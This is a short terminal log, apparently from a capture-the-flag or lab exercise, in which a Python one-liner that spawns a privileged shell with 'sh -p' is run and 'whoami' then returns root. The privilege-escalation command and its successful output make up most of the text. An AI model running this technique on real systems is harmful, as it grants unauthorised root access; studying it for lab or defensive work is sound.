 bash-4.4$
bash-4.4$ python -c 'print("Hello AyElAldo")'
python -c 'print("Hello AyElAldo")'
Hello AyElAldo
bash-4.4$
bash-4.4$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
#
#